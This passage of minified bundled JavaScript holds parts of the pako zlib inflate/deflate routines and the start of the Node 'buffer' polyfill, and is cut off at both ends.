t;r.length=0,r.mode=7;case 7:if(2048&r.flags){if(0===b)break t;R=0;do{N=y[m+R++],r.head&&N&&r.length<65536&&(r.head.name+=String.fromCharCode(N))}while(N&&R<b);if(512&r.flags&&(r.check=a(r.check,y,R,m)),b-=R,m+=R,N)break t}else r.head&&(r.head.name=null);r.length=0,r.mode=8;case 8:if(4096&r.flags){if(0===b)break t;R=0;do{N=y[m+R++],r.head&&N&&r.length<65536&&(r.head.comment+=String.fromCharCode(N))}while(N&&R<b);if(512&r.flags&&(r.check=a(r.check,y,R,m)),b-=R,m+=R,N)break t}else r.head&&(r.head.comment=null);r.mode=9;case 9:if(512&r.flags){for(;k<16;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(E!==(65535&r.check)){t.msg="header crc mismatch",r.mode=p;break}E=0,k=0}r.head&&(r.head.hcrc=r.flags>>9&1,r.head.done=!0),t.adler=r.check=0,r.mode=d;break;case 10:for(;k<32;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}t.adler=r.check=g(E),E=0,k=0,r.mode=11;case 11:if(0===r.havedict)return t.next_out=v,t.avail_out=w,t.next_in=m,t.avail_in=b,r.hold=E,r.bits=k,2;t.adler=r.check=1,r.mode=d;case d:if(5===e||6===e)break t;case 13:if(r.last){E>>>=7&k,k-=7&k,r.mode=27;break}for(;k<3;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}switch(r.last=1&E,k-=1,3&(E>>>=1)){case 0:r.mode=14;break;case 1:if(A(r),r.mode=20,6===e){E>>>=2,k-=2;break t}break;case 2:r.mode=17;break;case 3:t.msg="invalid block type",r.mode=p}E>>>=2,k-=2;break;case 14:for(E>>>=7&k,k-=7&k;k<32;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if((65535&E)!=(E>>>16^65535)){t.msg="invalid stored block lengths",r.mode=p;break}if(r.length=65535&E,E=0,k=0,r.mode=15,6===e)break t;case 15:r.mode=16;case 16:if(R=r.length){if(R>b&&(R=b),R>w&&(R=w),0===R)break t;n.arraySet(_,y,m,R,v),b-=R,m+=R,w-=R,v+=R,r.length-=R;break}r.mode=d;break;case 17:for(;k<14;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(r.nlen=257+(31&E),E>>>=5,k-=5,r.ndist=1+(31&E),E>>>=5,k-=5,r.ncode=4+(15&E),E>>>=4,k-=4,r.nlen>286||r.ndist>30){t.msg="too many length or distance symbols",r.mode=p;break}r.have=0,r.mode=18;case 18:for(;r.have<r.ncode;){for(;k<3;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}r.lens[Z[r.have++]]=7&E,E>>>=3,k-=3}for(;r.have<19;)r.lens[Z[r.have++]]=0;if(r.lencode=r.lendyn,r.lenbits=7,M={bits:r.lenbits},C=s(0,r.lens,0,19,r.lencode,0,r.work,M),r.lenbits=M.bits,C){t.msg="invalid code lengths set",r.mode=p;break}r.have=0,r.mode=19;case 19:for(;r.have<r.nlen+r.ndist;){for(;L=(D=r.lencode[E&(1<<r.lenbits)-1])>>>16&255,U=65535&D,!((I=D>>>24)<=k);){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(U<16)E>>>=I,k-=I,r.lens[r.have++]=U;else{if(16===U){for(F=I+2;k<F;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(E>>>=I,k-=I,0===r.have){t.msg="invalid bit length repeat",r.mode=p;break}N=r.lens[r.have-1],R=3+(3&E),E>>>=2,k-=2}else if(17===U){for(F=I+3;k<F;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}k-=I,N=0,R=3+(7&(E>>>=I)),E>>>=3,k-=3}else{for(F=I+7;k<F;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}k-=I,N=0,R=11+(127&(E>>>=I)),E>>>=7,k-=7}if(r.have+R>r.nlen+r.ndist){t.msg="invalid bit length repeat",r.mode=p;break}for(;R--;)r.lens[r.have++]=N}}if(r.mode===p)break;if(0===r.lens[256]){t.msg="invalid code -- missing end-of-block",r.mode=p;break}if(r.lenbits=9,M={bits:r.lenbits},C=s(c,r.lens,0,r.nlen,r.lencode,0,r.work,M),r.lenbits=M.bits,C){t.msg="invalid literal/lengths set",r.mode=p;break}if(r.distbits=6,r.distcode=r.distdyn,M={bits:r.distbits},C=s(l,r.lens,r.nlen,r.ndist,r.distcode,0,r.work,M),r.distbits=M.bits,C){t.msg="invalid distances set",r.mode=p;break}if(r.mode=20,6===e)break t;case 20:r.mode=21;case 21:if(b>=6&&w>=258){t.next_out=v,t.avail_out=w,t.next_in=m,t.avail_in=b,r.hold=E,r.bits=k,o(t,S),v=t.next_out,_=t.output,w=t.avail_out,m=t.next_in,y=t.input,b=t.avail_in,E=r.hold,k=r.bits,r.mode===d&&(r.back=-1);break}for(r.back=0;L=(D=r.lencode[E&(1<<r.lenbits)-1])>>>16&255,U=65535&D,!((I=D>>>24)<=k);){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(L&&!(240&L)){for(j=I,z=L,P=U;L=(D=r.lencode[P+((E&(1<<j+z)-1)>>j)])>>>16&255,U=65535&D,!(j+(I=D>>>24)<=k);){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}E>>>=j,k-=j,r.back+=j}if(E>>>=I,k-=I,r.back+=I,r.length=U,0===L){r.mode=26;break}if(32&L){r.back=-1,r.mode=d;break}if(64&L){t.msg="invalid literal/length code",r.mode=p;break}r.extra=15&L,r.mode=22;case 22:if(r.extra){for(F=r.extra;k<F;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}r.length+=E&(1<<r.extra)-1,E>>>=r.extra,k-=r.extra,r.back+=r.extra}r.was=r.length,r.mode=23;case 23:for(;L=(D=r.distcode[E&(1<<r.distbits)-1])>>>16&255,U=65535&D,!((I=D>>>24)<=k);){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(!(240&L)){for(j=I,z=L,P=U;L=(D=r.distcode[P+((E&(1<<j+z)-1)>>j)])>>>16&255,U=65535&D,!(j+(I=D>>>24)<=k);){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}E>>>=j,k-=j,r.back+=j}if(E>>>=I,k-=I,r.back+=I,64&L){t.msg="invalid distance code",r.mode=p;break}r.offset=U,r.extra=15&L,r.mode=24;case 24:if(r.extra){for(F=r.extra;k<F;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}r.offset+=E&(1<<r.extra)-1,E>>>=r.extra,k-=r.extra,r.back+=r.extra}if(r.offset>r.dmax){t.msg="invalid distance too far back",r.mode=p;break}r.mode=25;case 25:if(0===w)break t;if(R=S-w,r.offset>R){if((R=r.offset-R)>r.whave&&r.sane){t.msg="invalid distance too far back",r.mode=p;break}R>r.wnext?(R-=r.wnext,O=r.wsize-R):O=r.wnext-R,R>r.length&&(R=r.length),T=r.window}else T=_,O=v-r.offset,R=r.length;R>w&&(R=w),w-=R,r.length-=R;do{_[v++]=T[O++]}while(--R);0===r.length&&(r.mode=21);break;case 26:if(0===w)break t;_[v++]=r.length,w--,r.mode=21;break;case 27:if(r.wrap){for(;k<32;){if(0===b)break t;b--,E|=y[m++]<<k,k+=8}if(S-=w,t.total_out+=S,r.total+=S,S&&(t.adler=r.check=r.flags?a(r.check,_,S,v-S):i(r.check,_,S,v-S)),S=w,(r.flags?E:g(E))!==r.check){t.msg="incorrect data check",r.mode=p;break}E=0,k=0}r.mode=28;case 28:if(r.wrap&&r.flags){for(;k<32;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(E!==(4294967295&r.total)){t.msg="incorrect length check",r.mode=p;break}E=0,k=0}r.mode=29;case 29:C=1;break t;case p:C=-3;break t;case 31:return-4;default:return f}return t.next_out=v,t.avail_out=w,t.next_in=m,t.avail_in=b,r.hold=E,r.bits=k,(r.wsize||S!==t.avail_out&&r.mode<p&&(r.mode<27||4!==e))&&B(t,t.output,t.next_out,S-t.avail_out)?(r.mode=31,-4):(x-=t.avail_in,S-=t.avail_out,t.total_in+=x,t.total_out+=S,r.total+=S,r.wrap&&S&&(t.adler=r.check=r.flags?a(r.check,_,S,t.next_out-S):i(r.check,_,S,t.next_out-S)),t.data_type=r.bits+(r.last?64:0)+(r.mode===d?128:0)+(20===r.mode||15===r.mode?256:0),(0===x&&0===S||4===e)&&C===u&&(C=-5),C)},e.inflateEnd=function(t){if(!t||!t.state)return f;var e=t.state;return e.window&&(e.window=null),t.state=null,u},e.inflateGetHeader=function(t,e){var r;return t&&t.state&&2&(r=t.state).wrap?(r.head=e,e.done=!1,u):f},e.inflateSetDictionary=function(t,e){var r,n=e.length;return t&&t.state?0!==(r=t.state).wrap&&11!==r.mode?f:11===r.mode&&i(1,e,n,0)!==r.check?-3:B(t,e,n,n)?(r.mode=31,-4):(r.havedict=1,u):f},e.inflateInfo="pako inflate (from Nodeca project)"},9292:(t,e,r)=>{"use strict";var n=r(6067),i=15,a=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],o=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],s=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],c=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];t.exports=function(t,e,r,l,u,f,h,d){var p,y,_,g,m,v,b,w,E,k=d.bits,x=0,S=0,A=0,B=0,R=0,O=0,T=0,I=0,L=0,U=0,j=null,z=0,P=new n.Buf16(16),N=new n.Buf16(16),C=null,M=0;for(x=0;x<=i;x++)P[x]=0;for(S=0;S<l;S++)P[e[r+S]]++;for(R=k,B=i;B>=1&&0===P[B];B--);if(R>B&&(R=B),0===B)return u[f++]=20971520,u[f++]=20971520,d.bits=1,0;for(A=1;A<B&&0===P[A];A++);for(R<A&&(R=A),I=1,x=1;x<=i;x++)if(I<<=1,(I-=P[x])<0)return-1;if(I>0&&(0===t||1!==B))return-1;for(N[1]=0,x=1;x<i;x++)N[x+1]=N[x]+P[x];for(S=0;S<l;S++)0!==e[r+S]&&(h[N[e[r+S]]++]=S);if(0===t?(j=C=h,v=19):1===t?(j=a,z-=257,C=o,M-=257,v=256):(j=s,C=c,v=-1),U=0,S=0,x=A,m=f,O=R,T=0,_=-1,g=(L=1<<R)-1,1===t&&L>852||2===t&&L>592)return 1;for(;;){b=x-T,h[S]<v?(w=0,E=h[S]):h[S]>v?(w=C[M+h[S]],E=j[z+h[S]]):(w=96,E=0),p=1<<x-T,A=y=1<<O;do{u[m+(U>>T)+(y-=p)]=b<<24|w<<16|E}while(0!==y);for(p=1<<x-1;U&p;)p>>=1;if(0!==p?(U&=p-1,U+=p):U=0,S++,0==--P[x]){if(x===B)break;x=e[r+h[S]]}if(x>R&&(U&g)!==_){for(0===T&&(T=R),m+=A,I=1<<(O=x-T);O+T<B&&!((I-=P[O+T])<=0);)O++,I<<=1;if(L+=1<<O,1===t&&L>852||2===t&&L>592)return 1;u[_=U&g]=R<<24|O<<16|m-f}}return 0!==U&&(u[m+U]=x-T<<24|64<<16),d.bits=R,0}},912:t=>{"use strict";t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},9963:(t,e,r)=>{"use strict";var n=r(6067),i=0,a=1;function o(t){for(var e=t.length;--e>=0;)t[e]=0}var s=0,c=29,l=256,u=l+1+c,f=30,h=19,d=2*u+1,p=15,y=16,_=7,g=256,m=16,v=17,b=18,w=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0],E=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13],k=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7],x=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15],S=new Array(2*(u+2));o(S);var A=new Array(2*f);o(A);var B=new Array(512);o(B);var R=new Array(256);o(R);var O=new Array(c);o(O);var T,I,L,U=new Array(f);function j(t,e,r,n,i){this.static_tree=t,this.extra_bits=e,this.extra_base=r,this.elems=n,this.max_length=i,this.has_stree=t&&t.length}function z(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}function P(t){return t<256?B[t]:B[256+(t>>>7)]}function N(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255}function C(t,e,r){t.bi_valid>y-r?(t.bi_buf|=e<<t.bi_valid&65535,N(t,t.bi_buf),t.bi_buf=e>>y-t.bi_valid,t.bi_valid+=r-y):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=r)}function M(t,e,r){C(t,r[2*e],r[2*e+1])}function F(t,e){var r=0;do{r|=1&t,t>>>=1,r<<=1}while(--e>0);return r>>>1}function D(t,e,r){var n,i,a=new Array(p+1),o=0;for(n=1;n<=p;n++)a[n]=o=o+r[n-1]<<1;for(i=0;i<=e;i++){var s=t[2*i+1];0!==s&&(t[2*i]=F(a[s]++,s))}}function $(t){var e;for(e=0;e<u;e++)t.dyn_ltree[2*e]=0;for(e=0;e<f;e++)t.dyn_dtree[2*e]=0;for(e=0;e<h;e++)t.bl_tree[2*e]=0;t.dyn_ltree[2*g]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0}function Z(t){t.bi_valid>8?N(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0}function H(t,e,r,n){var i=2*e,a=2*r;return t[i]<t[a]||t[i]===t[a]&&n[e]<=n[r]}function q(t,e,r){for(var n=t.heap[r],i=r<<1;i<=t.heap_len&&(i<t.heap_len&&H(e,t.heap[i+1],t.heap[i],t.depth)&&i++,!H(e,n,t.heap[i],t.depth));)t.heap[r]=t.heap[i],r=i,i<<=1;t.heap[r]=n}function W(t,e,r){var n,i,a,o,s=0;if(0!==t.last_lit)do{n=t.pending_buf[t.d_buf+2*s]<<8|t.pending_buf[t.d_buf+2*s+1],i=t.pending_buf[t.l_buf+s],s++,0===n?M(t,i,e):(M(t,(a=R[i])+l+1,e),0!==(o=w[a])&&C(t,i-=O[a],o),M(t,a=P(--n),r),0!==(o=E[a])&&C(t,n-=U[a],o))}while(s<t.last_lit);M(t,g,e)}function G(t,e){var r,n,i,a=e.dyn_tree,o=e.stat_desc.static_tree,s=e.stat_desc.has_stree,c=e.stat_desc.elems,l=-1;for(t.heap_len=0,t.heap_max=d,r=0;r<c;r++)0!==a[2*r]?(t.heap[++t.heap_len]=l=r,t.depth[r]=0):a[2*r+1]=0;for(;t.heap_len<2;)a[2*(i=t.heap[++t.heap_len]=l<2?++l:0)]=1,t.depth[i]=0,t.opt_len--,s&&(t.static_len-=o[2*i+1]);for(e.max_code=l,r=t.heap_len>>1;r>=1;r--)q(t,a,r);i=c;do{r=t.heap[1],t.heap[1]=t.heap[t.heap_len--],q(t,a,1),n=t.heap[1],t.heap[--t.heap_max]=r,t.heap[--t.heap_max]=n,a[2*i]=a[2*r]+a[2*n],t.depth[i]=(t.depth[r]>=t.depth[n]?t.depth[r]:t.depth[n])+1,a[2*r+1]=a[2*n+1]=i,t.heap[1]=i++,q(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],function(t,e){var r,n,i,a,o,s,c=e.dyn_tree,l=e.max_code,u=e.stat_desc.static_tree,f=e.stat_desc.has_stree,h=e.stat_desc.extra_bits,y=e.stat_desc.extra_base,_=e.stat_desc.max_length,g=0;for(a=0;a<=p;a++)t.bl_count[a]=0;for(c[2*t.heap[t.heap_max]+1]=0,r=t.heap_max+1;r<d;r++)(a=c[2*c[2*(n=t.heap[r])+1]+1]+1)>_&&(a=_,g++),c[2*n+1]=a,n>l||(t.bl_count[a]++,o=0,n>=y&&(o=h[n-y]),s=c[2*n],t.opt_len+=s*(a+o),f&&(t.static_len+=s*(u[2*n+1]+o)));if(0!==g){do{for(a=_-1;0===t.bl_count[a];)a--;t.bl_count[a]--,t.bl_count[a+1]+=2,t.bl_count[_]--,g-=2}while(g>0);for(a=_;0!==a;a--)for(n=t.bl_count[a];0!==n;)(i=t.heap[--r])>l||(c[2*i+1]!==a&&(t.opt_len+=(a-c[2*i+1])*c[2*i],c[2*i+1]=a),n--)}}(t,e),D(a,l,t.bl_count)}function V(t,e,r){var n,i,a=-1,o=e[1],s=0,c=7,l=4;for(0===o&&(c=138,l=3),e[2*(r+1)+1]=65535,n=0;n<=r;n++)i=o,o=e[2*(n+1)+1],++s<c&&i===o||(s<l?t.bl_tree[2*i]+=s:0!==i?(i!==a&&t.bl_tree[2*i]++,t.bl_tree[2*m]++):s<=10?t.bl_tree[2*v]++:t.bl_tree[2*b]++,s=0,a=i,0===o?(c=138,l=3):i===o?(c=6,l=3):(c=7,l=4))}function K(t,e,r){var n,i,a=-1,o=e[1],s=0,c=7,l=4;for(0===o&&(c=138,l=3),n=0;n<=r;n++)if(i=o,o=e[2*(n+1)+1],!(++s<c&&i===o)){if(s<l)do{M(t,i,t.bl_tree)}while(0!=--s);else 0!==i?(i!==a&&(M(t,i,t.bl_tree),s--),M(t,m,t.bl_tree),C(t,s-3,2)):s<=10?(M(t,v,t.bl_tree),C(t,s-3,3)):(M(t,b,t.bl_tree),C(t,s-11,7));s=0,a=i,0===o?(c=138,l=3):i===o?(c=6,l=3):(c=7,l=4)}}o(U);var Y=!1;function X(t,e,r,i){C(t,(s<<1)+(i?1:0),3),function(t,e,r,i){Z(t),i&&(N(t,r),N(t,~r)),n.arraySet(t.pending_buf,t.window,e,r,t.pending),t.pending+=r}(t,e,r,!0)}e._tr_init=function(t){Y||(!function(){var t,e,r,n,i,a=new Array(p+1);for(r=0,n=0;n<c-1;n++)for(O[n]=r,t=0;t<1<<w[n];t++)R[r++]=n;for(R[r-1]=n,i=0,n=0;n<16;n++)for(U[n]=i,t=0;t<1<<E[n];t++)B[i++]=n;for(i>>=7;n<f;n++)for(U[n]=i<<7,t=0;t<1<<E[n]-7;t++)B[256+i++]=n;for(e=0;e<=p;e++)a[e]=0;for(t=0;t<=143;)S[2*t+1]=8,t++,a[8]++;for(;t<=255;)S[2*t+1]=9,t++,a[9]++;for(;t<=279;)S[2*t+1]=7,t++,a[7]++;for(;t<=287;)S[2*t+1]=8,t++,a[8]++;for(D(S,u+1,a),t=0;t<f;t++)A[2*t+1]=5,A[2*t]=F(t,5);T=new j(S,w,l+1,u,p),I=new j(A,E,0,f,p),L=new j(new Array(0),k,0,h,_)}(),Y=!0),t.l_desc=new z(t.dyn_ltree,T),t.d_desc=new z(t.dyn_dtree,I),t.bl_desc=new z(t.bl_tree,L),t.bi_buf=0,t.bi_valid=0,$(t)},e._tr_stored_block=X,e._tr_flush_block=function(t,e,r,n){var o,s,c=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,r=4093624447;for(e=0;e<=31;e++,r>>>=1)if(1&r&&0!==t.dyn_ltree[2*e])return i;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return a;for(e=32;e<l;e++)if(0!==t.dyn_ltree[2*e])return a;return i}(t)),G(t,t.l_desc),G(t,t.d_desc),c=function(t){var e;for(V(t,t.dyn_ltree,t.l_desc.max_code),V(t,t.dyn_dtree,t.d_desc.max_code),G(t,t.bl_desc),e=h-1;e>=3&&0===t.bl_tree[2*x[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),o=t.opt_len+3+7>>>3,(s=t.static_len+3+7>>>3)<=o&&(o=s)):o=s=r+5,r+4<=o&&-1!==e?X(t,e,r,n):4===t.strategy||s===o?(C(t,2+(n?1:0),3),W(t,S,A)):(C(t,4+(n?1:0),3),function(t,e,r,n){var i;for(C(t,e-257,5),C(t,r-1,5),C(t,n-4,4),i=0;i<n;i++)C(t,t.bl_tree[2*x[i]+1],3);K(t,t.dyn_ltree,e-1),K(t,t.dyn_dtree,r-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,c+1),W(t,t.dyn_ltree,t.dyn_dtree)),$(t),n&&Z(t)},e._tr_tally=function(t,e,r){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&r,t.last_lit++,0===e?t.dyn_ltree[2*r]++:(t.matches++,e--,t.dyn_ltree[2*(R[r]+l+1)]++,t.dyn_dtree[2*P(e)]++),t.last_lit===t.lit_bufsize-1},e._tr_align=function(t){C(t,2,3),M(t,g,S),function(t){16===t.bi_valid?(N(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}(t)}},5848:t=>{"use strict";t.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}},8287:(t,e,r)=>{"use strict";const n=r(7526),i=r(251),a="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;e.Buffer=c,e.SlowBuffer=function(t){+t!=t&&(t=0);return c.alloc(+t)},e.INSPECT_MAX_BYTES=50;const o=2147483647;function s(t){if(t>o)throw new RangeError('The value "'+t+'" is invalid for option "size"');const e=new Uint8Array(t);return Object.setPrototypeOf(e,c.prototype),e}function c(t,e,r){if("number"==typeof t){if("string"==typeof e)throw new TypeError('The "string" argument must be of type string. Received type number');return f(t)}return l(t,e,r)}function l(t,e,r){if("string"==typeof t)return function(t,e){"string"==typeof e&&""!==e||(e="utf8");if(!c.isEncoding(e))throw new TypeError("Unknown encoding: "+e);const r=0|y(t,e);let n=s(r);const i=n.write(t,e);i!==r&&(n=n.slice(0,i));return n}(t,e);if(ArrayBuffer.isView(t))return function(t){if(K(t,Uint8Array)){const e=new Uint8Array(t);return d(e.buffer,e.byteOffset,e.byteLength)}return h(t)}(t);if(null==t)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(K(t,ArrayBuffer)||t&&K(t.buffer,ArrayBuffer))return d(t,e,r);if("undefined"!=typeof SharedArrayBuffer&&(K(t,SharedArrayBuffer)||t&&K(t.buffer,SharedArrayBuffer)))return d(t,e,r);if("number"==typeof t)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return c.from(n,e,r);const i=function(t){if(c.isBuffer(t)){const e=0|p(t.length),r=s(e);return 0===r.length||t.copy(r,0,0,e),r}if(void 0!==t.length)return"number"!=typeof t.length||Y(t.length)?s(0):h(t);if("Buffer"===t.type&&Array.isArray(t.data))return h(t.data)}(t);if(i)return i;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return c.from(t[Symbol.toPrimitive]("string"),e,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function u(t){if("number"!=typeof t)throw new TypeError('"size" argument must be of type number');if(t<0)throw new RangeError('The value "'+t+'" is invalid for option "size"')}function f(t){return u(t),s(t<0?0:0|p(t))}function h(t){const e=t.length<0?0:0|p(t.length),r=s(e);for(let n=0;n<e;n+=1)r[n]=255&t[n];return r}function d(t,e,r){if(e<0||t.byteLength<e)throw new RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),Object.setPrototypeOf(n,c.prototype),n}function p(t){if(t>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|t}function y(t,e){if(c.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||K(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);const r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let i=!1;for(;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return W(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return G(t).length;default:if(i)return n?-1:W(t).length;e=(""+e).toLowerCase(),i=!0}}function _(t,e,r){let n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return T(this,e,r);case"utf8":case"utf-8":return A(this,e,r);case"ascii":return R(this,e,r);case"latin1":case"binary":return O(this,e,r);case"base64":return S(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function g(t,e,r){const n=t[e];t[e]=t[r],t[r]=n}function m(t,e,r,n,i){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),Y(r=+r)&&(r=i?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(i)return-1;r=t.length-1}else if(r<0){if(!i)return-1;r=0}if("string"==typeof e&&(e=c.from(e,n)),c.isBuffer(e))return 0===e.length?-1:v(t,e,r,n,i);if("number"==typeof e)return e&=255,"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):v(t,[e],r,n,i);throw new TypeError("val must be string, number or Buffer")}function v(t,e,r,n,i){let a,o=1,s=t.length,c=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(t,e){return 1===o?t[e]:t.readUInt16BE(e*o)}if(i){let n=-1;for(a=r;a<s;a++)if(l(t,a)===l(e,-1===n?0:a-n)){if(-1===n&&(n=a),a-n+1===c)return n*o}else-1!==n&&(a-=a-n),n=-1}else for(r+c>s&&(r=s-c),a=r;a>=0;a--){let r=!0;for(let n=0;n<c;n++)if(l(t,a+n)!==l(e,n)){r=!1;break}if(r)return a}return-1}function b(t,e,r,n){r=Number(r)||0;const i=t.length-r;n?(n=Number(n))>i&&(n=i):n=i;const a=e.length;let o;for(n>a/2&&(n=a/2),o=0;o<n;++o){const n=parseInt(e.substr(2*o,2),16);if(Y(n))return o;t[r+o]=n}return o}function w(t,e,r,n){return V(W(e,t.length-r),t,r,n)}function E(t,e,r,n){return V(function(t){const e=[];for(let r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function k(t,e,r,n){return V(G(e),t,r,n)}function x(t,e,r,n){return V(function(t,e){let r,n,i;const a=[];for(let o=0;o<t.length&&!((e-=2)<0);++o)r=t.charCodeAt(o),n=r>>8,i=r%256,a.push(i),a.push(n);return a}(e,t.length-r),t,r,n)}function S(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function A(t,e,r){r=Math.min(t.length,r);const n=[];let i=e;for(;i<r;){const e=t[i];let a=null,o=e>239?4:e>223?3:e>191?2:1;if(i+o<=r){let r,n,s,c;switch(o){case 1:e<128&&(a=e);break;case 2:r=t[i+1],128==(192&r)&&(c=(31&e)<<6|63&r,c>127&&(a=c));break;case 3:r=t[i+1],n=t[i+2],128==(192&r)&&128==(192&n)&&(c=(15&e)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(a=c));break;case 4:r=t[i+1],n=t[i+2],s=t[i+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&e)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(a=c))}}null===a?(a=65533,o=1):a>65535&&(a-=65536,n.push(a>>>10&1023|55296),a=56320|1023&a),n.push(a),i+=o}return function(t){const e=t.length;if(e<=B)return String.fromCharCode.apply(String,t);let r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=B));return r}(n)}e.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(t,e,r){return l(t,e,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(t,e,r){return function(t,e,r){return u(t),t<=0?s(t):void 0!==e?"string"==typeof r?s(t).fill(e,r):s(t).fill(e):s(t)}(t,e,r)},c.allocUnsafe=function(t){return f(t)},c.allocUnsafeSlow=function(t){return f(t)},c.isBuffer=function(t){return 